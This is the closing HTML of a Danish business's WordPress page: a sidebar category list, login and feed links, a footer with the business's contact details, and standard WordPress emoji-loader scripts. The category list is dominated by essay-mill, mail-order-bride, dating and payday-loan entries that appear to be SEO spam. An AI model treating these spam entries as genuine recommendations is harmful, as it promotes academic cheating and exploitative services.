	<li class="cat-item cat-item-119"><a href="https://www.atudvikling.dk/category/papercheck/">papercheck</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.atudvikling.dk/category/papercp/">papercp</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.atudvikling.dk/category/paperial/">paperial</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.atudvikling.dk/category/papersowl/">papersowl</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.atudvikling.dk/category/pay-for-essay/">Pay For Essay</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.atudvikling.dk/category/pay-for-essay-writing/">Pay For Essay Writing</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.atudvikling.dk/category/pay-for-research-paper-2/">Pay For Research Paper</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.atudvikling.dk/category/pay-someone-to-write-my-essay/">Pay Someone To Write My Essay</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.atudvikling.dk/category/pinalove/">pinalove</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.atudvikling.dk/category/pof/">pof</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.atudvikling.dk/category/quick-payday-loans/">Quick Payday Loans</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.atudvikling.dk/category/research-paper-writing/">research paper writing</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.atudvikling.dk/category/resume-help/">Resume Help</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.atudvikling.dk/category/resume-writers-reviews-2/">Resume Writers Reviews</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.atudvikling.dk/category/reviewingwriting-com/">reviewingwriting.com</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.atudvikling.dk/category/romance-compass/">romance compass</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.atudvikling.dk/category/romance-tale/">romance tale</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.atudvikling.dk/category/rose-brides/">rose brides</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.atudvikling.dk/category/ru-brides/">ru brides</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.atudvikling.dk/category/russian-beauty-online-184/">russian beauty online</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.atudvikling.dk/category/russian-brides-club/">russian brides club</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.atudvikling.dk/category/russian-dating/">russian dating</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.atudvikling.dk/category/russian-girls/">russian girls</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.atudvikling.dk/category/russian-mail-order-brides/">Russian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.atudvikling.dk/category/russian-women/">russian women</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.atudvikling.dk/category/russian-women-dating-4/">russian women dating</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.atudvikling.dk/category/russian-women-personals/">russian women personals</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.atudvikling.dk/category/russiancupid/">russiancupid</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.atudvikling.dk/category/russiansbrides-com/">russiansbrides.com</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.atudvikling.dk/category/schmoop/">schmoop</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.atudvikling.dk/category/scribbr/">scribbr</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.atudvikling.dk/category/scribendi/">scribendi</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.atudvikling.dk/category/secure-payday-loans/">Secure Payday Loans</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.atudvikling.dk/category/shmoop/">shmoop</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.atudvikling.dk/category/single-asian-women-2/">Single Asian Women</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.atudvikling.dk/category/single-ukraine-lady-20/">single ukraine lady</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.atudvikling.dk/category/single-ukrainian-ladies-2/">Single Ukrainian Ladies</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.atudvikling.dk/category/single-ukrainian-women-2/">Single Ukrainian Women</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.atudvikling.dk/category/singles-date-site/">singles date site</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.atudvikling.dk/category/slader/">slader</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.atudvikling.dk/category/speedy-paper/">speedy paper</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.atudvikling.dk/category/student-blog/">Student Blog</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.atudvikling.dk/category/student-life-in-college/">Student Life in College</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.atudvikling.dk/category/study-lighter-com/">study-lighter.com</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.atudvikling.dk/category/studybay/">studybay</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.atudvikling.dk/category/asian-dating/thai-mail-order-brides/">thai mail order brides</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.atudvikling.dk/category/thaiflirting/">thaiflirting</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.atudvikling.dk/category/thaifriendly/">thaifriendly</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.atudvikling.dk/category/the-russian-bride-2/">The Russian Bride</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.atudvikling.dk/category/thepensters/">thepensters</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.atudvikling.dk/category/time4learning/">time4learning</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.atudvikling.dk/category/top-dating-ideas/">top dating ideas</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.atudvikling.dk/category/tutoriage/">tutoriage</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.atudvikling.dk/category/ukessays/">ukessays</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.atudvikling.dk/category/ukraine-date/">ukraine date</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.atudvikling.dk/category/ukrainian-brides/">ukrainian brides</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.atudvikling.dk/category/ukrainian-women-for-marriage/">Ukrainian Women For Marriage</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.atudvikling.dk/category/ultius/">ultius</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.atudvikling.dk/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.atudvikling.dk/category/unemployed-professors/">unemployed professors</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.atudvikling.dk/category/victoria-brides/">victoria brides</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.atudvikling.dk/category/virtual-data-room/">virtual data room</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.atudvikling.dk/category/virus-protection/">Virus Protection</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.atudvikling.dk/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.atudvikling.dk/category/website-builder-free/">Website Builder Free</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.atudvikling.dk/category/women-mail-order-catalog-2/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.atudvikling.dk/category/write-essay-for-me-2/">Write Essay For Me</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.atudvikling.dk/category/write-essays-for-money/">Write Essays For Money</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.atudvikling.dk/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.atudvikling.dk/category/write-my-research-paper/">Write My Research Paper</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.atudvikling.dk/category/write-papers-for-money-2/">Write Papers For Money</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.atudvikling.dk/category/writemypaper4me/">writemypaper4me</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.atudvikling.dk/category/writing-papers/">Writing Papers</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.atudvikling.dk/category/writing-service/">Writing Service</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.atudvikling.dk/category/writing-websites/">Writing Websites</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.atudvikling.dk/category/xyz-homework/">xyz homework</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.atudvikling.dk/wp-login.php">Log ind</a></li>
			<li><a href="https://www.atudvikling.dk/feed/">Indlægsfeed</a></li>
			<li><a href="https://www.atudvikling.dk/comments/feed/">Kommentarfeed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #secondary .widget-area -->

					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
			<aside id="sow-editor-8" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Adresse:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Branderup Kirkevej 2<br />
6535 Branderup</p>
</div>
</div></aside><aside id="sow-editor-9" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Telefon:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="tel: 21 29 86 85 ">21 29 86 85 </a></p>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Mail: </h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Annette@atudvikling.dk</p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">CVR.:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>41059273</p>
</div>
</div></aside>		</div><!-- #footer-widgets -->
	
	
	<div id="theme-attribution">Et <a href="https://siteorigin.com">SiteOrigin</a> tema</div>
</footer><!-- #colophon .site-footer -->

	
</div><!-- #page-wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vantage/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<a href="#" id="scroll-to-top" class="scroll-to-top" title="Tilbage til toppen"><span class="vantage-icon-arrow-up"></span></a>
		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atudvikling.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atudvikling.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
